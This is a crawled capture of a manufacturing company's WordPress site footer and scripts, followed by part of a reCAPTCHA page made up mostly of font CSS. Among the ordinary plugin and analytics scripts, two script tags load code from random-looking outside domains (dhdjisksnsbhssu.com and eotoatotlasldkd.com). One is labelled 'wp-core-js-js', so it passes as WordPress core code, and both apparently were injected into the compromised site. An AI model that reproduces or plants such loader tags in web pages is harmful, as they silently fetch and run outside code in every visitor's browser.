<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 fbox123 fboo" data-animated="fadeInDown"><p class="dark">FOLLOW US ON<br><a href="https://www.facebook.com/BDEManufacturingTechnologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="facebook icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/Facebook_Logo_2019.png-1.webp
" alt="facebook icon"></noscript></a> <a href="https://twitter.com/bdemfgtech" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="twitter icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/twitter-icon-2.png" alt="twitter icon"></noscript></a> <a href="https://www.linkedin.com/company/bde-manufacturing-technologies/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="linkedin icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/linkedin-icon-1.png" alt="linkedin icon"></noscript></a> <a href="https://www.youtube.com/channel/UCbKh0nOzApTeuPb7SqvR0ug" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="you-tube icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/youtube-icon-1.png" alt="you-tube icon"></noscript></a> <a href="https://www.bdeinc.com/blog/" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE blog icon" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2023/02/wordpress-icon-1.png" alt="BDE blog icon"></noscript></a></p>
<p><a href="http://www.bbb.org/oregon/business-reviews/machine-shops/b-d-e-manufacturing-technologies-in-beaverton-or-22586168" target="_blank" rel="nofollow"><img class="bbblogo" style="width:70% !important;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BBB rating for BDE" rel="nofollow" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg"><noscript><img class="bbblogo" style="width:70% !important;" src="https://www.bdeinc.com/wp-content/uploads/2023/02/MicrosoftTeams-image-.jpg" alt="BBB rating for BDE" rel="nofollow"></noscript></a></p>
<p>Copyright © 2025<!--?php echo date('Y'); ?--> BDE Manufacturing<br>
Technologies</p></div>                          <div class="widget_text col-lg-2 col-md-2 col-sm-6 col-xs-12 fbox1234 fboo" data-animated="fadeInDown"><div class="textwidget custom-html-widget"><a href="https://www.bdeinc.com/certification/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies ISO Certification Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2021/09/ISO-Logo.jpg" alt="BDE Manufacturing Technologies ISO Certification Logo"></noscript></a>
&nbsp;
&nbsp;
<a href="https://www.bdeinc.com"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="BDE Manufacturing Technologies Logo" data-lazy-src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png"><noscript><img src="https://www.bdeinc.com/wp-content/uploads/2020/11/footer-logo1-e1604484526448.png" alt="BDE Manufacturing Technologies Logo"></noscript></a></div></div>           </div>
</div>
</div>
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1764267652' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bdeinc.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/codedropz-uploader-min.js?ver=1.3.6.4' id='codedropz-uploader-js'></script>
<script type='text/javascript' id='dnd-upload-cf7-js-extra'>
/* <![CDATA[ */
var dnd_cf7_uploader = {"ajax_url":"https:\/\/www.bdeinc.com\/wp-admin\/admin-ajax.php","ajax_nonce":"1ac8907344","drag_n_drop_upload":{"tag":"h4","text":"Drag & Drop Files Here","or_separator":"or","browse":"Browse Files","server_max_error":"The uploaded file exceeds the maximum upload size of your server.","large_file":"Uploaded file is too large","inavalid_type":"Uploaded file is not allowed for file type","max_file_limit":"Note : Some of the files are not uploaded ( Only %count% files allowed )","required":"This field is required.","delete":{"text":"deleting","title":"Remove"}},"dnd_text_counter":"of","disable_btn":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.6.4' id='dnd-upload-cf7-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='twentyfifteen-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/themes/bdeinc/js/functions.js?ver=20150330' id='twentyfifteen-script-js'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1764267652' id='wp-core-js-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.bdeinc.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>window.lazyLoadOptions = {
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element) {
if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
if (element.classList.contains("lazyloaded") ) {
if (typeof window.jQuery != "undefined") {
if (jQuery.fn.fitVids) {
jQuery(element).parent().fitVids();
}
}
}
}
}};
window.addEventListener('LazyLoad::Initialized', function (e) {
var lazyLoadInstance = e.detail.instance;
if (window.MutationObserver) {
var observer = new MutationObserver(function(mutations) {
var image_count = 0;
var iframe_count = 0;
var rocketlazy_count = 0;
mutations.forEach(function(mutation) {
for (i = 0; i < mutation.addedNodes.length; i++) {
if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
return;
}
if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
return;
}
images = mutation.addedNodes[i].getElementsByTagName('img');
is_image = mutation.addedNodes[i].tagName == "IMG";
iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count += images.length;
iframe_count += iframes.length;
rocketlazy_count += rocket_lazy.length;
if(is_image){
image_count += 1;
}
if(is_iframe){
iframe_count += 1;
}
}
} );
if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
lazyLoadInstance.update();
}
} );
var b      = document.getElementsByTagName("body")[0];
var config = { childList: true, subtree: true };
observer.observe(b, config);
}
}, false);</script><script data-no-minify="1" async src="https://www.bdeinc.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery-1.11.2.min.js"></script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/bootstrap.min.js"></script> 
<script  defer="defer"  type="text/javascript" language="javascript" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/webslidemenu.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/animload.min.js"></script> 
<script  defer="defer"  src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/owl.carousel.js"></script> 
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://www.bdeinc.com/thank-you/';
}, false );
</script>
<script>
$(document).ready(function(){
$('.owl-carousel').owlCarousel({ loop:true, margin:10, nav:true, navigation : false, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:3},1000:{items:4}}}) 
$('.owl-carousel1').owlCarousel({loop:true, margin:10, nav:true, dots:true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, responsive:{0:{items:1}, 600:{items:2}, 1000:{items:2}}})
$('.owl-carousel2').owlCarousel({loop:true,margin:10,nav:true, dots:true, autoplay:true,autoplayTimeout:3000, autoplayHoverPause:true, responsive:{ 0:{items:1}, 600:{items:2}, 1000:{items:1}}}) 
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/jquery.newsTicker.js"></script> 
<script type="text/javascript">	
$(document).ready(function(){
var nt_example1 = $('#nt-example1').newsTicker({row_height: 110, max_rows: 3,  duration: 4000, prevButton: $('#nt-example1-prev'), nextButton: $('#nt-example1-next') });
});
</script> 
<script defer="defer" src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/back-to-top.js"></script> 
<script>
$(document).ready(function(){
$( "body" ).prepend( "<div class='mobcta'><a href='tel:+8662626233'><i class='fa fa-phone'></i></a> <a href='mailto:info@bdeinc.com' class='searcher'><i class='fa fa-envelope'></i></a>  <a href='https://www.bdeinc.com/request-a-quote' class='searcher'> <i class='fa fa-list-alt'></i>  REQUEST A QUOTE</a></div>" );
});
</script>
<script>
jQuery(document).ready(function() {
jQuery('#menu-header-menu li ul').addClass('wsmenu-submenu');
jQuery( ".wsmenu-submenu" ).parent('li').find('a:first').append(' <i class="fa fa-caret-down"></i>');
});
</script>
<script type="text/javascript">
document.write(unescape("%3Cscript src='" + document.location.protocol + "//www.webtraxs.com/trxscript.php' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
_trxid = "bdeinc";
webTraxs();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=bdeinc&st=img" alt="bde"></noscript>
<script src="https://www.bdeinc.com/wp-content/themes/bdeinc/js/tracker.js"></script>
<!-- start number replacer -->
<script type="text/javascript"><!--
vs_account_id      = "Ch4Nl1lVN-9EqAA1";
//--></script>
<script type="text/javascript" src="//cdn.callrail.com/companies/182138231/9c677b89d5a58047922a/12/swap.js"></script>
<!-- end ad widget -->
</body>
</html><!-- WP Fastest Cache file was created in 0.23975205421448 seconds, on 27-11-25 18:20:52 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdEJo4gAAAAAKpu6RfQaWJgaYtmXe-ct0-0qYYc&co=aHR0cHM6Ly93d3cuYmRlaW5jLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=k8ehj1lt2fn9
body_size: 48570
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
